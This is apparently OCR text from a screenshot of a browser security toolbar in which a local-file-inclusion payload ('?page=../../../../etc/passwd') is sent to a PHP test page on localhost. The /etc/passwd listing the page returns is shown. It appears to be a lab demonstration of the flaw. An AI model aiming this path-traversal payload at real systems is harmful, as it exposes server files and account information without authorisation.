 Mozilla Firefox
http://127.0....../etc/passwd
127.0.0.1/FI/file_include.php?page=../../../../etc/passwd 133% php.ini
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_include.php -
?page=../../../../etc/passwd
Split URL +
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false _apt:x:104:65534::/nonexistent:
/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false epmd:x:106:110::/var/run/epmd:/bin/false Debian-
exim:x:107:111::/var/spool/exim4:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:
/bin/false redsocks:x:110:114::/var/run/redsocks:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false